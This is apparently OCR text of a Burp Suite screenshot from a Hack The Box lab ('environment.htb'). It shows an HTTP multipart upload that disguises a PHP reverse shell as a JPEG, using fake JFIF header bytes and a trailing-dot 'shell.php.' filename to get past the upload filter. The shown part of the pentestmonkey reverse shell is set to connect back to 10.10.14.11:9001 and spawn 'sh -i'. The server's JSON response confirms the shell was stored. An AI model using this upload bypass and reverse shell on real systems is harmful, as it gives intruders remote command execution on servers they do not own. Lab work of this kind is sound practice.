 Request
Pretty Raw Hex
\n
IjoiIn0%3D
13 Priority: u=0
14
15 -----------------------------113936413238379718394019543220
16 Content-Disposition: form-data; name="_token"
17
18
19 -----------------------------113936413238379718394019543220
20 Content-Disposition: form-data; name="upload"; filename="shell.php."
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-revers
e-shell.php
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '10.10.14.11';
32 $port = 9001;
33 $chunk_size = 1400;
34 $write_a = null;
35 $error_a = null;
36 $shell = 'uname -a; w; id; sh -i';
37 $daemon = 0;
38 $debug = 0;
39
40 if (function_exists('pcntl_fork')) {
41 $pid = pcntl_fork();
42
43 if ($pid == -1) {
44 printit("ERROR: Can't fork");
45 exit(1);
46 }
47
48 if ($pid) {
49 exit(0); // Parent exits
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Tue, 06 May 2025 02:47:03 GMT
7 Set-Cookie: XSRF-TOKEN=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 126
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/shell.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/shell.php"
}